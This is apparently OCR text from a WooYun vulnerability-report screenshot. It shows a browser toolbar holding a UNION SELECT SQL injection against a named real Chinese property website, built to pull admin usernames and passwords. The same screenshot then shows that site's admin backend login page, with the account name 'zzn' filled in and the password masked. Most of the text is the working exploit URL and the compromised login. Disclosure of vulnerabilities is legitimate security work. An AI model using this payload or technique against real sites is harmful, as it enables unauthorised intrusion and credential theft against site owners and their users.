 http://www.wlfdcw.com/admin/chiter.zhonglong.asp
WHOIS
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.wlfdcw.com/house/fangchan.asp?id=4787 UNION SELECT 1,2,3,4,name,6,7,8,pwd,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33 from admin
Enable Post data Enable Referrer
后台系统总管理登陆
您想让 Firefox 记住 "zzn" 在 wlfdcw.com 的密码吗？
记住(R)
登陆进入系统总的管理
帐号： zzn
口令： ●●●●●●
进入
www.wooyun.org